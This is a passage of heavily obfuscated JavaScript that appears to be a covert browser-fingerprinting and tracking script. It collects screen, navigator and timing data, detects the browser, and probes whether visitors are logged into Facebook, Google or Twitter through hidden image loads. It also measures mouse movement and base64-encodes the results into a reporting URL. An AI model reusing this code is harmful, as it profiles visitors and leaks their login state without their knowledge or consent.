y9E=F3c.w3c(10,6,13,13);m0=[F3c.U0E("388"-0)+z0[F3c.U0E("350"|0)][F3c.U0E("42"*O0E)][F3c.U0E(K0E)],F3c.q0E(E0E)+z0[F3c.q0E(+"350")][F3c.q0E(p0E)][F3c.U0E("241"*x0E)],F3c.U0E(+"501")+z0[F3c.q0E(+"350")][F3c.q0E("297"|0)][F3c.q0E("120"*1)],F3c.q0E("221"-0)+z0[F3c.U0E(+"350")][F3c.q0E(b0E)][F3c.q0E(d0E)],F3c.q0E("71"*n0E)+window[F3c.U0E("356"*1)],F3c.q0E(+"102")+window[F3c.U0E(+"139")],F3c.U0E(+"445")+(navigator[F3c.U0E(t0E)]?1:"0"|0),F3c.U0E("229"|0)+(z0[F3c.U0E(g0E)]?+"1":"0"|0),F3c.q0E(B0E)+(new Date()[F3c.q0E(+"432")]()-this[F3c.U0E(+"118")]),F3c.q0E(+"503")+(window!==window[F3c.q0E(132)]?"1"|0:+"0"),F3c.U0E(+"368")+new Date()[F3c.U0E(429)](),F3c.q0E(+"277")+P0(F3c.U0E(+"128")),F3c.U0E(+"259")+P0(F3c.U0E("381"|0)),F3c.U0E(c9E)+P0(F3c.q0E(+"525")),F3c.U0E(I9E)+P0(F3c.q0E(w9E)),F3c.q0E("306"*i9E)+new r7[(F3c.U0E(+"457"))]()[F3c.U0E(320)](),F3c.q0E("398"-0)+B7[F3c.U0E(+"479")][F3c.q0E("265"*S9E)],F3c.q0E("443"*v9E)+B7[F3c.q0E(G9E)],F3c.U0E(z9E)+B7[F3c.U0E("167"|0)],F3c.U0E(+"165")+B7[F3c.U0E(+"22")],F3c.q0E("254"*1)+B7[F3c.q0E(k9E)],F3c.U0E(y9E)+B7[F3c.U0E("463"|0)]];F3c.n3c(31);var Y9E=F3c.w3c(13,16,2);H0=A0+F3c.q0E("157"*Y9E)+encodeURIComponent(p7[F3c.U0E(330)][F3c.U0E("430"*1)](m0[F3c.q0E("78"*1)](F3c.U0E(+"378"))))+F3c.U0E(+"136");return H0;}}]);function K0(O0,D0){G7(this,K0);this[F3c.q0E(F3c.W3c("52",0,F3c.n3c(2)))]=D0||{};this[F3c.U0E(F3c.W3c(0,"417",F3c.P3c(0)))]=O0||window[F3c.q0E("2"*1)];this[F3c.U0E(F3c.w3c("350",0,F3c.n3c(2)))]={'\x6f\x76\x65\x72':new X7[(F3c.U0E(+"457"))](),'\x63\x6c\x69\x63\x6b':new X7[(F3c.q0E(457))]()};this[F3c.U0E(+"377")]=!"1";this[F3c.U0E(+"118")]=new Date()[F3c.U0E(432)]();this[F3c.q0E(15)]();try{Object[F3c.q0E(284)](this,F3c.U0E(187),{'\x76\x61\x6c\x75\x65':F3c.U0E(+"7"),'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!{},'\x77\x72\x69\x74\x61\x62\x6c\x65':![]});}catch(s0){this[F3c.U0E(F3c.w3c(1,"187",F3c.n3c(1)))]=F3c.q0E(F3c.w3c(1,"7",F3c.P3c(1)));}if(this[F3c.q0E(52)][F3c.q0E("11"-0)]){new j7[(F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1))))](j7[F3c.q0E(+"457")][F3c.U0E(+"473")],function(u0){V7=u0;},!![]);}}return K0;}();c7[F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1)))]=q7;},function(Y1,C0,g1){"use strict";var J3c=S9tt;var c0,G0;Object[J3c.U0E("284"*1)](C0,J3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!""});function S1(e1,b1){if(!(e1 instanceof b1)){throw new TypeError(J3c.U0E(338));}}c0=function(){function F1(Z1,I1){var y1;for(var a1=+"0";a1<I1[J3c.q0E(+"265")];a1++){y1=I1[a1];y1[J3c.q0E(376)]=y1[J3c.q0E(+"376")]||!{};y1[J3c.U0E(+"507")]=!"";if(J3c.q0E(+"374")in y1){y1[J3c.U0E(J3c.w3c(1,"454",J3c.n3c(1)))]=!![];}Object[J3c.q0E("284"*1)](Z1,y1[J3c.U0E(+"75")],y1);}}return function(Q1,l1,k1){if(l1){F1(Q1[J3c.U0E(373)],l1);}if(k1){F1(Q1,k1);}return Q1;};}();G0=function(){c0(J1,[{'\x6b\x65\x79':J3c.U0E(+"59"),'\x76\x61\x6c\x75\x65':function O1(s1,u1,D1,h1){if(!D1||this[J3c.U0E(120)]===null){this[J3c.q0E(J3c.w3c(0,"120",J3c.P3c(0)))]=parseInt(s1);}if(!D1||this[J3c.q0E(+"241")]===null){this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=parseInt(u1);}}}]);function J1(n1,K1){S1(this,J1);this[J3c.U0E(J3c.W3c("120",0,J3c.P3c(2)))]=n1||null;this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=K1||null;}return J1;}();C0[J3c.U0E(J3c.w3c("457",0,J3c.P3c(2)))]=G0;},function(E1,L1,x1){"use strict";var R1,M1;function i1(V1,X1){if(!(V1 instanceof X1)){S9tt.P3c(2);throw new TypeError(S9tt.U0E(S9tt.W3c("338",0)));}}Object[S9tt.q0E("284"|0)](L1,S9tt.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!0});R1=function(){function N1(w1,T1){var i5c=S9tt;var t1;for(var U1="0"|0;U1<T1[i5c.q0E("265"|0)];U1++){t1=T1[U1];t1[i5c.q0E(i5c.W3c("376",0,i5c.n3c(2)))]=t1[i5c.q0E(+"376")]||!{};t1[i5c.q0E(i5c.w3c(0,"507",i5c.P3c(0)))]=!!1;if(i5c.U0E(374)in t1){t1[i5c.U0E(454)]=!![];}Object[i5c.U0E(+"284")](w1,t1[i5c.U0E(+"75")],t1);}}return function(B1,d1,v1){if(d1){N1(B1[S9tt.q0E(373)],d1);}if(v1){N1(B1,v1);}return B1;};}();M1=function(){var E5c=S9tt;function j1(W1,q1,z1){i1(this,j1);this[E5c.U0E(32)]={};this[E5c.U0E(E5c.W3c(0,"270",E5c.n3c(0)))]=this;if(q1!=undefined){this[E5c.U0E(E5c.W3c(0,"332",E5c.n3c(0)))]=q1;}else{throw new Error(E5c.U0E(+"205"));}if(W1){this[E5c.q0E(+"142")]=W1;}else{E5c.P3c(1);throw new Error(E5c.U0E(E5c.w3c(1,"228")));}(function(A1,H1,o1){var P1,m1;E5c.n3c(1);P1=void E5c.w3c(1,"0");m1=A1[E5c.q0E(+"407")](H1)[+"0"];if(A1[E5c.U0E(+"402")](o1)){return;}P1=A1[E5c.U0E(210)](H1);P1[E5c.U0E(+"206")]=o1;P1[E5c.q0E(226)]=E5c.U0E(+"295");m1[E5c.q0E(+"452")][E5c.q0E(+"418")](P1,m1);}(document,E5c.U0E("380"*1),E5c.U0E(+"484")));if(z1){this[E5c.q0E(+"87")]();}}R1(j1,null,[{'\x6b\x65\x79':E5c.U0E(+"473"),'\x67\x65\x74':function r1(){return{'\x46\x61\x63\x65\x62\x6f\x6f\x6b':E5c.q0E(128),'\x47\x6f\x6f\x67\x6c\x65':E5c.q0E(+"381"),'\x47\x6f\x6f\x67\x6c\x65\x50\x6c\x75\x73':E5c.q0E("525"|0),'\x54\x77\x69\x74\x74\x65\x72':E5c.q0E(269)};}}]);R1(j1,[{'\x6b\x65\x79':E5c.U0E(+"344"),'\x76\x61\x6c\x75\x65':function f1(){return this[E5c.U0E(142)];}},{'\x6b\x65\x79':E5c.q0E(528),'\x76\x61\x6c\x75\x65':function C1(G1){this[E5c.q0E("263"*1)](E5c.q0E(+"57"),function(S3){G1(S3);});}},{'\x6b\x65\x79':E5c.U0E(+"450"),'\x76\x61\x6c\x75\x65':function Y3(g3){this[E5c.q0E(+"263")](E5c.U0E("100"*1),function(F3){g3(F3);});}},{'\x6b\x65\x79':E5c.q0E(+"233"),'\x76\x61\x6c\x75\x65':function y3(a3){this[E5c.q0E("263"|0)](E5c.q0E(243),function(I3){a3(I3);});}},{'\x6b\x65\x79':E5c.U0E("425"*1),'\x76\x61\x6c\x75\x65':function Z3(Q3){this[E5c.U0E("263"*1)](E5c.U0E(367),function(l3){Q3(l3);});}},{'\x6b\x65\x79':E5c.q0E("182"|0),'\x76\x61\x6c\x75\x65':function k3(e3){var b3,J3;b3=!{};J3=this;window[E5c.U0E(+"508")]=function(){FB[E5c.q0E(+"15")]({'\x61\x70\x70\x49\x64':J3[E5c.q0E(52)][E5c.q0E(434)]||E5c.q0E("359"|0),'\x78\x66\x62\x6d\x6c':!0,'\x63\x6f\x6f\x6b\x69\x65':!!1,'\x73\x74\x61\x74\x75\x73':!0,'\x76\x65\x72\x73\x69\x6f\x6e':E5c.q0E("77"*1)});FB[E5c.U0E(+"287")](function(n3){b3=!!{};if(n3[E5c.q0E("161"*1)]!=E5c.U0E("143"|0)){e3(!!{});}else{e3(![]);}});};setTimeout(function(){if(!b3){e3(!!0);}});}},{'\x6b\x65\x79':E5c.q0E(+"263"),'\x76\x61\x6c\x75\x65':function K3(s3,D3){var O3;E5c.P3c(0);O3=new Image(E5c.w3c(0,"1"),+"1");O3[E5c.q0E(+"226")]=s3;O3[E5c.q0E(E5c.w3c("419",0,E5c.n3c(2)))]=function(u3){D3(!![]);};O3[E5c.q0E(+"152")]=function(h3){D3(!!0);};}},{'\x6b\x65\x79':E5c.U0E(+"5"),'\x76\x61\x6c\x75\x65':function R3(){if(Object[E5c.q0E("110"*1)](this[E5c.U0E("32"|0)])[E5c.q0E("265"*1)]==Object[E5c.q0E("110"-0)](this[E5c.q0E(+"142")])[E5c.q0E("265"-0)]){this[E5c.q0E("332"-0)](this[E5c.U0E("32"|0)]);}}},{'\x6b\x65\x79':E5c.U0E(+"87"),'\x76\x61\x6c\x75\x65':function L3(){var M3;M3=this;for(var i3 in j1[E5c.q0E("473"*1)]){console[E5c.q0E("192"*1)](i3);if(j1[E5c.q0E(+"473")][E5c.U0E(+"424")](i3)){switch(i3){case j1[E5c.U0E(+"473")][E5c.U0E("128"*1)]:this[E5c.q0E(+"182")](function(E3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.w3c(1,"128",E5c.n3c(1)))]=E3;M3[E5c.U0E("5"-0)]();});break;case j1[E5c.U0E(+"473")][E5c.U0E(381)]:this[E5c.U0E("450"*1)](function(x3){M3[E5c.U0E(E5c.w3c(0,"32",E5c.n3c(0)))][E5c.q0E(+"381")]=x3;M3[E5c.q0E("5"-0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(525)]:this[E5c.q0E("425"|0)](function(N3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.W3c(0,"525",E5c.P3c(0)))]=N3;M3[E5c.q0E("5"|0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(269)]:this[E5c.q0E(528)](function(t3){M3[E5c.q0E(32)][E5c.q0E(269)]=t3;M3[E5c.q0E(+"5")]();});break;}}}}}]);return j1;}();L1[S9tt.q0E(+"457")]=M1;},function(w3,T3,B3){"use strict";var I3c=S9tt;var U3;Object[I3c.U0E("284"*1)](T3,I3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});U3=T3[I3c.q0E(+"330")]={'\x5f\x6b\x65\x79\x53\x74\x72':I3c.q0E(492),'\x65\x6e\x63\x6f\x64\x65':function d3(v3){var W3,X3,j3,A3,P3,q3,r3,z3,V3;W3=void+"0";X3=void 0;I3c.n3c(1);j3=void I3c.W3c(1,"0");A3=void+"0";P3=void+"0";I3c.P3c(2);q3=void I3c.w3c("0",0);r3=void+"0";I3c.P3c(2);z3=I3c.U0E(I3c.w3c("352",0));V3=+"0";for(v3=U3[I3c.U0E(+"73")](v3);V3<v3[I3c.U0E(+"265")];){W3=v3[I3c.U0E("208"|0)](V3++);X3=v3[I3c.q0E(+"208")](V3++);j3=v3[I3c.U0E(+"208")](V3++);I3c.n3c(32);A3=I3c.w3c("2",W3,1);I3c.P3c(33);P3=I3c.W3c(0,4,X3,"3","4",W3);I3c.n3c(33);q3=I3c.W3c(0,2,j3,"15","6",X3);I3c.n3c(34);r3=I3c.w3c(0,"63",j3);isNaN(X3)?q3=r3="64"*1:isNaN(j3)&&(r3=64);z3=z3+this[I3c.U0E(+"13")][I3c.q0E("301"|0)](A3)+this[I3c.q0E("13"|0)][I3c.q0E(+"301")](P3)+this[I3c.q0E(13)][I3c.q0E("301"*1)](q3)+this[I3c.U0E("13"|0)][I3c.U0E("301"|0)](r3);}return z3;},'\x64\x65\x63\x6f\x64\x65':function m3(H3){var Y9t,g9t,F9t,y9t,G3,C3,S9t,f3,o3;Y9t=void+"0";g9t=void+"0";F9t=void+"0";I3c.n3c(1);y9t=void I3c.w3c(1,"0");I3c.P3c(2);G3=void I3c.w3c("0",0);C3=void+"0";S9t=void+"0";I3c.P3c(2);f3=I3c.U0E(I3c.w3c("352",0));I3c.P3c(0);o3=I3c.w3c(0,"0");for(H3=H3[I3c.q0E(+"105")](/[^J-ZG-IA-Fa-z01-9\+\/\=]/g,I3c.U0E("352"|0));o3<H3[I3c.q0E("265"*1)];){y9t=this[I3c.q0E("13"-0)][I3c.q0E("137"|0)](H3[I3c.U0E(301)](o3++));G3=this[I3c.U0E("13"-0)][I3c.U0E(137)](H3[I3c.q0E("301"*1)](o3++));C3=this[I3c.U0E("13"*1)][I3c.q0E(+"137")](H3[I3c.U0E("301"*1)](o3++));S9t=this[I3c.U0E("13"*1)][I3c.U0E(+"137")](H3[I3c.U0E(+"301")](o3++));I3c.P3c(35);Y9t=I3c.w3c(y9t,G3,2,4);I3c.n3c(36);g9t=I3c.w3c("15",C3,G3,"2","4");I3c.n3c(37);F9t=I3c.w3c(C3,S9t,"6","3");f3+=String[I3c.U0E(+"166")](Y9t);+"64"!=C3&&(f3+=String[I3c.q0E(+"166")](g9t));+"64"!=S9t&&(f3+=String[I3c.U0E("166"*1)](F9t));}return f3=U3[I3c.q0E(+"399")](f3);},'\x5f\x75\x74\x66\x38\x5f\x65\x6e\x63\x6f\x64\x65':function a9t(Q9t){var I9t;Q9t=Q9t[I3c.U0E("105"-0)](/\x0d\x0a/g,I3c.q0E("151"*1));for(var Z9t=I3c.q0E("352"-0),l9t=+"0";l9t<Q9t[I3c.U0E(+"265")];l9t++){I9t=Q9t[I3c.U0E(+"208")](l9t);+"128">I9t?Z9t+=String[I3c.U0E(166)](I9t):I9t>("127"|0)&&+"2048">I9t?(Z9t+=String[I3c.q0E("166"|0)](I9t>>6|+"192"),Z9t+=String[I3c.U0E(166)](+"63"&I9t|+"128")):(Z9t+=String[I3c.U0E("166"|0)](I9t>>"12"-0|+"224"),Z9t+=String[I3c.q0E(+"166")](I9t>>+"6"&"63"-0|("128"|0)),Z9t+=String[I3c.q0E(+"166")]("63"*1&I9t|+"128"));}return Z9t;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x63\x6f\x64\x65':function k9t(J9t){for(var n9t=I3c.q0E("352"*1),e9t="0"|0,b9t=c1=c2=+"0";e9t<J9t[I3c.q0E(+"265")];){b9t=J9t[I3c.U0E(+"208")](e9t);+"128">b9t?(n9t+=String[I3c.U0E(+"166")](b9t),e9t++):b9t>+"191"&&+"224">b9t?(c2=J9t[I3c.U0E(208)](e9t+ +"1"),n9t+=String[I3c.U0E(+"166")](("31"-0&b9t)<<"6"*1|+"63"&c2),e9t+="2"*1):(c2=J9t[I3c.U0E(208)](e9t+("1"|0)),c3=J9t[I3c.q0E(208)](e9t+2),n9t+=String[I3c.U0E("166"|0)]((+"15"&b9t)<<+"12"|(63&c2)<<6|+"63"&c3),e9t+=+"3");}return n9t;}};},function(G9t,d9t,S4t){"use strict";var N3c=S9tt;var X9t,u9t,A9t,U9t,T9t,w9t,B9t,M9t,t9t,s9t,i9t,L9t,x9t,N9t,q9t,p9t,z9t,P9t,h9t,m9t,H9t,o9t,f9t,C9t,v9t,j9t,V9t,W9t;Object[N3c.U0E(284)](d9t,N3c.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!!1});X9t=function(){function Y4t(a4t,y4t){var g4t;for(var F4t="0"|0;F4t<y4t[N3c.q0E("265"|0)];F4t++){g4t=y4t[F4t];g4t[N3c.U0E(376)]=g4t[N3c.U0E(376)]||![];g4t[N3c.U0E(+"507")]=!0;if(N3c.U0E(+"374")in g4t){g4t[N3c.U0E(N3c.w3c(1,"454",N3c.n3c(1)))]=!0;}Object[N3c.U0E(+"284")](a4t,g4t[N3c.q0E("75"*1)],g4t);}}return function(I4t,Z4t,Q4t){if(Z4t){Y4t(I4t[N3c.q0E(+"373")],Z4t);}if(Q4t){Y4t(I4t,Q4t);}return I4t;};}();u9t=!O9t(N3c.q0E("2"|0),N3c.q0E(+"394"))&&!K9t(N3c.q0E(+"89"))&&!O9t(N3c.q0E(+"276"),N3c.U0E(109))&&!O9t(N3c.U0E("2"-0),N3c.q0E(+"464"))&&!K9t(N3c.q0E("164"|0));A9t=u9t&&!K9t(N3c.U0E("325"*1));U9t=u9t&&!D9t()&&K9t(N3c.U0E("325"*1));T9t=u9t&&D9t()&&K9t(N3c.q0E(370))&&!K9t(N3c.U0E("282"-0));w9t=u9t&&D9t()&&K9t(N3c.q0E(+"370"))&&K9t(N3c.q0E("282"-0))&&!R9t(N3c.q0E("237"|0),N3c.q0E("362"*1));function r9t(){return K9t(N3c.U0E(+"486"))&&typeof Screen[N3c.q0E(+"249")]!==N3c.q0E(198);}B9t=!K9t(N3c.q0E("164"|0))&&!r9t()&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0))&&!(!K9t(N3c.q0E("164"*1))&&O9t(N3c.U0E("499"-0),N3c.q0E(203)));M9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0));function D9t(){return K9t(N3c.q0E(304))&&Object[N3c.q0E(+"110")](HTMLSelectElement[N3c.q0E("373"*1)])[N3c.q0E(+"137")](N3c.U0E("41"|0))>-("1"|0);}t9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.q0E(499),N3c.U0E("203"-0));s9t=!K9t(N3c.U0E("179"|0))&&K9t(N3c.q0E(441));function K9t(e4t){return typeof window[e4t]!==N3c.q0E("198"-0)&&window[e4t]!==null;}i9t=!D9t()&&!O9t(N3c.q0E("2"*1),N3c.q0E("464"*1));L9t=!i9t&&K9t(N3c.q0E(+"256"))&&O9t(N3c.U0E("499"-0),N3c.U0E(203))&&!(s9t&&K9t(N3c.U0E(+"200"))&&!O9t(N3c.q0E(+"200"),N3c.q0E(+"201")))&&!(K9t(N3c.U0E("530"-0))&&!K9t(N3c.q0E("441"*1)))&&!M9t&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"))&&!(s9t&&O9t(N3c.U0E(+"200"),N3c.U0E(+"201")));function c9t(l4t,k4t){if(!(l4t instanceof k4t)){N3c.P3c(0);throw new TypeError(N3c.U0E(N3c.W3c(0,"338")));}}function O9t(b4t,J4t){if(!K9t(b4t)){return![];}return typeof window[b4t][J4t]!==N3c.U0E(+"198");}x9t=!L9t&&K9t(N3c.q0E("227"-0));N9t=!K9t(N3c.U0E(+"318"))&&O9t(N3c.U0E(+"499"),N3c.U0E(+"203"))&&!L9t;q9t=K9t(N3c.q0E(530))&&!K9t(N3c.q0E(+"441"))&&!N9t;p9t=s9t&&O9t(N3c.U0E(+"200"),N3c.q0E("201"*1))&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"));z9t=s9t&&K9t(N3c.q0E("200"-0))&&!O9t(N3c.U0E(200),N3c.q0E(+"201"))&&!x9t;function E9t(){return K9t(N3c.q0E("48"-0))&&Object[N3c.q0E(+"110")](KeyboardEvent[N3c.q0E(373)])[N3c.U0E("137"*1)](N3c.U0E(+"99"))>-1;}P9t=s9t&&!E9t();h9t=!K9t(N3c.U0E(179))&&!r9t()&&(/\u0063\x6f\u006e\x73\x74\x72\x75\x63\x74\u006f\x72/i[N3c.q0E(+"516")](window[N3c.U0E(+"383")])||function(O4t){return O4t[N3c.q0E("310"*1)]()===N3c.U0E("6"|0);}(!window[N3c.U0E(315)]||typeof safari!==N3c.q0E(+"198")&&safari[N3c.q0E("61"*1)]));m9t=h9t&&!K9t(N3c.q0E("1"|0));H9t=h9t&&!D9t();o9t=h9t&&!D9t();f9t=!E9t()&&!K9t(N3c.q0E(+"483"))&&O9t(N3c.U0E("499"*1),N3c.q0E(+"203"));C9t=E9t()&&K9t(N3c.U0E(483))&&O9t(N3c.q0E(+"499"),N3c.q0E(+"203"))&&K9t(N3c.q0E(+"441"))&&!R9t(N3c.q0E(+"237"),N3c.q0E(+"209"));v9t=!K9t(N3c.q0E("471"|0));j9t=K9t(N3c.q0E(+"471"))&&!O9t(N3c.U0E("471"-0),N3c.U0E(+"323"));V9t=!K9t(N3c.q0E(+"178"))&&!K9t(N3c.U0E(+"179"))&&!K9t(N3c.q0E("483"|0));function R9t(n4t,K4t){return K9t(n4t)&&window[n4t][N3c.U0E("373"|0)][K4t];}W9t=function(){X9t(D4t,[{'\x6b\x65\x79':N3c.q0E(320),'\x76\x61\x6c\x75\x65':function R4t(){return this[N3c.q0E(321)][N3c.U0E("78"-0)](N3c.q0E("352"-0));}}]);function D4t(){var s4t;c9t(this,D4t);s4t=function u4t(h4t){return h4t?N3c.U0E("245"|0):N3c.U0E("214"*1);};this[N3c.q0E(N3c.W3c(1,"321",N3c.P3c(1)))]=[s4t(A9t),s4t(U9t),s4t(T9t),s4t(w9t),s4t(M9t),s4t(B9t),s4t(q9t),s4t(N9t),s4t(i9t),s4t(x9t),s4t(L9t),s4t(p9t),s4t(z9t),s4t(P9t),s4t(m9t),s4t(H9t),s4t(f9t),s4t(V9t),s4t(C9t),s4t(j9t),s4t(v9t),s4t(t9t),s4t(o9t)][N3c.U0E("349"*1)]();}return D4t;}();d9t[N3c.q0E(N3c.W3c(0,"457",N3c.n3c(0)))]=W9t;},function(T4t,M4t,N4t){"use strict";var x5c=S9tt;var i4t,E4t,L4t,x4t;Object[x5c.U0E("284"*1)](M4t,x5c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});i4t=function(){function w4t(V4t,v4t){var B4t;for(var d4t=0;d4t<v4t[x5c.U0E("265"|0)];d4t++){B4t=v4t[d4t];B4t[x5c.q0E(x5c.w3c(0,"376",x5c.P3c(0)))]=B4t[x5c.q0E(+"376")]||!1;B4t[x5c.q0E(+"507")]=!!{};if(x5c.U0E(+"374")in B4t){B4t[x5c.q0E(x5c.w3c(0,"454",x5c.P3c(0)))]=!!{};}Object[x5c.U0E(+"284")](V4t,B4t[x5c.U0E("75"|0)],B4t);}}return function(X4t,j4t,r4t){if(j4t){w4t(X4t[x5c.U0E(+"373")],j4t);}if(r4t){w4t(X4t,r4t);}return X4t;};}();x5c.n3c(0);E4t=N4t(x5c.w3c(0,"13"));L4t=t4t(E4t);x4t=function(){i4t(z4t,[{'\x6b\x65\x79':x5c.q0E("146"-0),'\x76\x61\x6c\x75\x65':function P4t(){var A4t;A4t=this[x5c.U0E(479)][x5c.q0E(265)];x5c.n3c(2);var J9E=x5c.w3c(11,2);this[x5c.q0E(x5c.W3c("167",0,x5c.n3c(2)))]=(this[x5c.U0E(167)]*A4t+this[x5c.U0E(J9E)][x5c.q0E("225"|0)])/(A4t+("1"-0));x5c.n3c(17);var X9E=x5c.w3c(51,18,18,5,12);this[x5c.U0E(174)]=(this[x5c.U0E(+"174")]*A4t+this[x5c.q0E(X9E)][x5c.U0E(+"174")])/(A4t+ +"1");x5c.n3c(38);var q9E=x5c.W3c(10,134,21,13);x5c.n3c(2);var U9E=x5c.W3c(13,12);this[x5c.U0E(+"22")]+=this[x5c.q0E(q9E)][x5c.U0E("14"*U9E)]-this[x5c.q0E("9"-0)][x5c.U0E("379"|0)];this[x5c.U0E(+"346")]+=this[x5c.q0E(x5c.W3c("9",0,x5c.P3c(2)))][x5c.U0E(x5c.w3c(1,"346",x5c.n3c(1)))];this[x5c.U0E(x5c.W3c(0,"463",x5c.n3c(0)))]+=this[x5c.q0E(+"9")][x5c.U0E(+"463")];}},{'\x6b\x65\x79':x5c.q0E("300"*1),'\x76\x61\x6c\x75\x65':function m4t(H4t){this[x5c.q0E("479"|0)][x5c.U0E(247)](this[x5c.U0E(+"9")]);this[x5c.q0E(+"146")]();this[x5c.U0E(+"9")]=H4t?new L4t[(x5c.U0E("457"-0))](H4t):null;}},{'\x6b\x65\x79':x5c.U0E(461),'\x76\x61\x6c\x75\x65':function o4t(f4t){if(!this[x5c.U0E(+"9")]){this[x5c.q0E(+"9")]=new L4t[(x5c.U0E(x5c.w3c("457",0,x5c.n3c(2))))](f4t);}else if(this[x5c.U0E(9)][x5c.q0E(185)]){this[x5c.q0E(+"300")](f4t);}this[x5c.q0E("9"*1)][x5c.q0E("408"*1)](f4t);}}]);function z4t(){U4t(this,z4t);this[x5c.q0E(x5c.W3c(0,"479",x5c.n3c(0)))]=[];this[x5c.U0E(+"9")];this[x5c.q0E(174)]=+"0";this[x5c.q0E(+"167")]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.q0E(22)]=x5c.W3c(0,"0",x5c.n3c(0));this[x5c.q0E(x5c.w3c(1,"346",x5c.n3c(1)))]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.U0E(+"463")]=+"0";}return z4t;}();M4t[x5c.U0E(x5c.W3c("457",0,x5c.n3c(2)))]=x4t;function t4t(W4t){return W4t&&W4t[x5c.U0E(115)]?W4t:{'\x64\x65\x66\x61\x75\x6c\x74':W4t};}function U4t(q4t,p4t){if(!(q4t instanceof p4t)){x5c.n3c(2);throw new TypeError(x5c.q0E(x5c.w3c("338",0)));}}},function(F6t,G4t,y6t){"use strict";var S6t,Y6t;function g6t(J6t,n6t){if(!(J6t instanceof n6t)){throw new TypeError(S9tt.q0E(338));}}function C4t(D6t){return{'\x78':D6t[S9tt.q0E(308)],'\x79':D6t[S9tt.q0E(10)]};}Object[S9tt.U0E(+"284")](G4t,S9tt.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!![]});S6t=function(){function a6t(l6t,Q6t){var o5c=S9tt;var I6t;for(var Z6t=+"0";Z6t<Q6t[o5c.U0E("265"*1)];Z6t++){I6t=Q6t[Z6t];I6t[o5c.U0E(+"376")]=I6t[o5c.q0E("376"*1)]||!{};I6t[o5c.U0E(o5c.W3c("507",0,o5c.P3c(2)))]=!![];if(o5c.q0E("374"-0)in I6t){I6t[o5c.U0E(+"454")]=!0;}Object[o5c.U0E(+"284")](l6t,I6t[o5c.U0E(+"75")],I6t);}}return function(k6t,e6t,b6t){if(e6t){a6t(k6t[S9tt.q0E(+"373")],e6t);}if(b6t){a6t(k6t,b6t);}return k6t;};}();Y6t=function(){var A5c=S9tt;S6t(s6t,[{'\x6b\x65\x79':A5c.q0E("196"|0),'\x76\x61\x6c\x75\x65':function h6t(){var R6t;R6t=this;clearTimeout(this[A5c.U0E("307"|0)]);this[A5c.U0E(+"307")]=setTimeout(function(){R6t[A5c.q0E(+"185")]=!![];},500);}},{'\x6b\x65\x79':A5c.q0E("505"|0),'\x76\x61\x6c\x75\x65':function L6t(M6t,i6t){this[A5c.U0E(196)]();return c4t(this[A5c.q0E(+"343")],M6t)/ i6t;}},{'\x6b\x65\x79':A5c.U0E(+"435"),'\x76\x61\x6c\x75\x65':function E6t(x6t){var N6t,t6t;try{N6t=c4t(this[A5c.U0E("343"|0)],C4t(x6t));t6t=(this[A5c.U0E("174"-0)]*this[A5c.U0E(+"225")]+N6t*this[A5c.U0E("505"*1)](C4t(x6t),x6t[A5c.q0E("253"|0)]-this[A5c.q0E(14)]))/(this[A5c.U0E(225)]+N6t)||this[A5c.q0E("174"|0)];this[A5c.q0E(A5c.w3c(0,"174",A5c.n3c(0)))]=t6t===Infinity?this[A5c.q0E(+"174")]:t6t;}catch(U6t){}}},{'\x6b\x65\x79':A5c.U0E(408),'\x76\x61\x6c\x75\x65':function T6t(w6t){var d6t,v6t,B6t;d6t={'\x78':w6t[A5c.U0E(+"308")],'\x79':w6t[A5c.q0E("10"*1)]};v6t=w6t[A5c.q0E(A5c.W3c("253",0,A5c.P3c(2)))];B6t=this[A5c.q0E(+"505")](d6t,v6t-this[A5c.U0E(14)]);if(B6t!=this[A5c.q0E(465)]){this[A5c.q0E(A5c.W3c("346",0,A5c.P3c(2)))]++;if(B6t<this[A5c.q0E(+"465")]&&this[A5c.q0E(467)]===("1"|0)){this[A5c.q0E(+"463")]++;this[A5c.U0E(467)]=-1;}else if(B6t>this[A5c.q0E(+"465")]&&this[A5c.U0E("467"|0)]===-("1"*1)){this[A5c.U0E(+"463")]++;this[A5c.q0E(467)]=A5c.w3c(1,"1",A5c.n3c(1));}}this[A5c.q0E("435"*1)](w6t);this[A5c.U0E(225)]+=c4t(this[A5c.q0E("343"|0)],C4t(w6t));this[A5c.U0E(A5c.w3c("465",0,A5c.P3c(2)))]=B6t;this[A5c.q0E(A5c.W3c("343",0,A5c.P3c(2)))]=d6t;this[A5c.U0E(14)]=v6t;}}]);function s6t(u6t){g6t(this,s6t);this[A5c.U0E(379)]=u6t[A5c.q0E(A5c.w3c("253",0,A5c.P3c(2)))];this[A5c.U0E(A5c.W3c(0,"343",A5c.n3c(0)))]=C4t(u6t);this[A5c.q0E(A5c.w3c(1,"14",A5c.P3c(1)))]=u6t[A5c.U0E(A5c.W3c("253",0,A5c.n3c(2)))];this[A5c.U0E(465)]=+"0";this[A5c.U0E(A5c.W3c(0,"225",A5c.n3c(0)))]=A5c.w3c(0,"0",A5c.P3c(0));this[A5c.U0E(A5c.W3c(1,"467",A5c.n3c(1)))]=1;this[A5c.q0E(+"174")]=+"1";this[A5c.U0E(A5c.W3c(0,"346",A5c.n3c(0)))]=+"0";this[A5c.q0E(A5c.W3c("463",0,A5c.P3c(2)))]=A5c.W3c("0",0,A5c.P3c(2));this[A5c.U0E(+"185")]=!1;}return s6t;}();function c4t(K6t,O6t){var 